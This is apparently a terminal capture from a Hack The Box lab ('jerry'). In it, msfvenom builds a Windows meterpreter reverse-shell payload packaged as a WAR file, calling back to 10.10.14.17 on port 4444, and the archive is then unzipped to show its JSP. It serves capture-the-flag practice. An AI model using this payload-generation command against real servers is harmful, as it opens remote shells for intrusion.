 cha0s@vm:~/ctf/htb/jerry$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.1
0.14.17 lport=4444 -f war -o xp.war
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of war file: 52230 bytes
Saved as: xp.war
cha0s@vm:~/ctf/htb/jerry$ unzip xp.war
Archive:  xp.war
   creating: META-INF/
  inflating: META-INF/MANIFEST.MF
   creating: WEB-INF/
  inflating: WEB-INF/web.xml
  inflating: lruvwubs.jsp